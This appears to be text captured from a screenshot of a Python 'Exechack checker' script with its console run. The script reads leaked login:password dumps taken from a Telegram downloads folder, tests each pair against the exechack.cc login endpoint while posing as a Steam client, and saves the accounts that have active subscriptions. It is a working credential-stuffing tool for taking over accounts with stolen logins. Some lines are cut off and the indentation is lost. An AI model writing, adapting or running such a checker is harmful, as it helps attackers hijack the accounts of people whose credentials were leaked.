 10 if "exechack.cc" in line:
11 line = line.replace("/",":").replace("|",":").split(":")
12 login = line[-2]
13 password = line[-1].replace("\n","")
14
15 r = req.post("https://exechack.cc/forum/authq.php",
16 data={
17 "password": f"{password}",
18 "username": f"{login}",
19 "hwid": "{execlox}",
20 "gay": "no"
21 },
22 headers={
23 'Content-Type': 'application/x-www-form-urlencoded',
24 "user-agent": "Valve/Steam HTTP Client 1.0 (4000)",
25 "accept-charset": "ISO-8859-1,utf-8,*;q=0.7",
26 "Accept-Encoding": "identity",
27 })
28 if r.text not in ["Account not found","Subscription not found"]:
29 print(Fore.GREEN + f"[Account with subscription was found] {lo
30
31 with open("validate_acces.txt","a",encoding="utf-8") as valida
32 validate.write(f"{login}:{password}")
33 else:
34 continue
35
36 if __name__ == "__main__":
37 folder = "C:/Users/Computer/Downloads/Telegram Desktop"
38 try:
39 print("Exechack checker / Version: 27052025\n"
40 "github: https://github.com/Fae1337/exechack-checker\n")
41 for file in os.listdir(folder):
42 if file.endswith(".txt"):
43 main(folder,file)
44 else:
45 print(Fore.WHITE + "\nend")
C:\Users\Computer\Desktop\checker>python main.py
Exechack checker / Version: 27052025
github: https://github.com/Fae1337/exechack-checker
Working as DUMP ULP 25.05.2025 Base34 2.txt
[Account with subscription was found] 2 39 - <p>An exception occurred: [Error] Call to a member
function isMemberOf() on null in homehost1833899exechack.cchtdocswwwforumauthq.php on line 35</p><ol></ol>